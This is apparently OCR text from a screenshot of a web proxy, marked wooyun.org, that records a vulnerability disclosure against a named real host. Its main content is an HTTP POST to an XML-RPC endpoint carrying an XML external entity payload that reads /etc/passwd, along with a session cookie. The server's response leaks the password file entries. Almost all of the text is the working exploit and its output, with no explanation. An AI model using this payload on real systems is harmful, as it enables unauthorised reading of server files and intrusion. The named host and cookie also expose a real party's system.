 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /base/xmlrpc Edit Request Variables
Request Headers
Header Name Header Value
Cookie JSESSIONID=AB323977C15656919989BFC51E7A711E;
Host mis.cbern.com.cn
Content-Length 184
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/53
Accept */*
Request Data
1 <?xml version="1.0"?>
2 <!DOCTYPE foo [
3 <!ELEMENT methodName ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <methodCall>
6 <methodName>&xxe;</methodName>
7 </methodCall>
8
Response Headers Response Data View Page RSS Structure Analysis
Look for: a (Re) XML
</name><value><i4>0</i4></value></member><member><name>faultString</name><value>No such handler:
root:x:0:0:root:/root:/bin/bash
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 adm:x:3:4:adm:/var/adm:/sbin/nologin
6 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
7 sync:x:5:0:sync:/sbin:/bin/sync
8 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
9 halt:x:7:0:halt:/sbin:/sbin/halt
10 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
11 news:x:9:13:news:/etc/news:
12 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
13 operator:x:11:0:operator:/root:/sbin/nologin
www.wooyun.org